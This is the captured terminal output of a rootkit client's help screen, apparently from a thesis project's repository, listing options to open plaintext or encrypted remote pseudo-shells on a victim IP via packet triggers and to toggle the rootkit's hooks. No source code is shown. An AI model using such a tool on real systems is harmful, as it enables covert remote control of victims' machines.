 RED@AttackerMachine:~/TFG/src/client$ sudo ./injector
[ERROR]Invalid number of arguments
Usage: ./injector OPTION victim_IP
Program OPTIONs
-S IP Send a secret message to IP (PoC)
-c IP Spawn plaintext pseudo-shell with IP - using execution hijacking
-e IP Spawn encrypted pseudo-shell with IP - with pattern-based trigger
-s IP Spawn encrypted pseudo-shell with IP - with multi-packet trigger
-p IP Spawn a phantom shell - with pattern-based trigger
-a IP Activate all of rootkit's hooks
-u IP Deactivate all of rootkit's hooks
-h Print this help